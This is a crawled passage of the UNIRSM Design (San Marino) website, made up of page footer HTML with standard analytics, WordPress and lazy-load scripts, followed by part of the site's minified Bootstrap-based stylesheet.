																																						<a class="social-icon" href="https://www.facebook.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.instagram.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.linkedin.com/school/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" alt="" /></noscript></a>
																		</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Vieni a trovarci</h3></div>
							<div class="footer-navigation-text"><p class="p1">Contrada Omerelli 20<br />
47890 San Marino Città<br />
Repubblica di San Marino</p>
</div>
												
				</div>
				<div class="col-md-2 col-sm-12 footer-search-form">
					<div class="footer-search">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-copyright">
					<p>© 2010 UNIRSM Design				</div>
				<div class="col-md-6 col-sm-12 footer-bottom-navigation">
					<p><p><a href="https://www.unirsm.sm/it//_3219.htm" target="_blank" rel="noopener">Cookie e privacy policy</a>, <a href="https://design.unirsm.sm/accessibilita/">Accessibilità</a>, <a href="https://design.unirsm.sm/credits/">Credits</a></p>
</p>
				</div>
			</div>
		</div>
	</footer>
</div> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3850444-39"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date());

  gtag('config', 'UA-3850444-39');
</script>
  

<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MTNJXBK" class="lazyload"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=623' id='eio-lazy-load-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/design.unirsm.sm\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery/dist/jquery.min.js?ver=5.7.14' id='unirsm-design-jquery-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.7.14' id='unirsm-design-bootstrap-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.min.js?ver=5.7.14' id='unirsm-design-slick-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.js?ver=5.7.14' id='unirsm-design-fancybox-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/mixitup/dist/mixitup.min.js?ver=5.7.14' id='unirsm-design-mixitup-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/mixitup-multifilter.min.js?ver=5.7.14' id='unirsm-design-mixitup-multifilter-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery-hoverintent/jquery.hoverIntent.min.js?ver=5.7.14' id='unirsm-design-hoverintent-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.min.js?ver=5.7.14' id='unirsm-design-plyr-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/vanilla-lazyload/dist/lazyload.min.js?ver=5.7.14' id='unirsm-design-vanilla-lazyload-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14' id='unirsm-design-scripts-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14' id='unirsm-design-scripts-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/navigation.js?ver=20151215' id='unirsm-design-navigation-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215' id='unirsm-design-skip-link-focus-fix-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script id='fca_pc_client_js-js-extra'>
var fcaPcEvents = [];
var fcaPcPost = {"title":"La fonte meravigliosa di King Vidor","type":"events","id":"4991","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"ajax_url":"https:\/\/design.unirsm.sm\/wordpress\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"546955e145","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","video_enabled":""};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.0' id='fca_pc_client_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/video.js?ver=5.7.14' id='fca_pc_video_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://design.unirsm.sm/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14
body_size: 39815
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap");:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1440px;--breakpoint-xxl:1900px;--breakpoint-xxxl:2560px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{height:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.46875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#007bff}a:hover{color:#0056b3;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}.wpcf7-submit,button{border-radius:0}.wpcf7-submit:focus,button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.wpcf7-submit,button,input,optgroup,select,textarea{font-size:inherit;line-height:inherit}select{word-wrap:normal}.wpcf7-submit:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}[type=search]{-webkit-appearance:none}output{display:inline-block}summary{cursor:pointer}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.46875rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:.9375rem;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:.9375rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.46875rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1440px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-.9375rem;margin-left:-.9375rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto,.col-xxxl,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-auto{position:relative;width:100%;padding-right:.9375rem;padding-left:.9375rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1440px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1900px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 